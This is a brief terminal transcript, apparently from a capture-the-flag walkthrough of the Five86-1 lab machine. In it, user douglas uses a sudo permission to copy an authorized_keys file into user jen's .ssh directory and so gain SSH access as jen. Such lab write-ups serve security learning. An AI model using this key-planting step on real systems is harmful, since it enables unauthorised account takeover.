 douglas@five86-1:~/.ssh$ cd /tmp 1
douglas@five86-1:/tmp$ ls
authorized_keys
systemd-private-2c06032205704200b6f4b4d9e4e25211-apache2.service-cyLs7V
systemd-private-2c06032205704200b6f4b4d9e4e25211-systemd-timesyncd.service-Irs0RY
douglas@five86-1:/tmp$ sudo -u jen /bin/cp authorized_keys /home/jen/.ssh 2
douglas@five86-1:/tmp$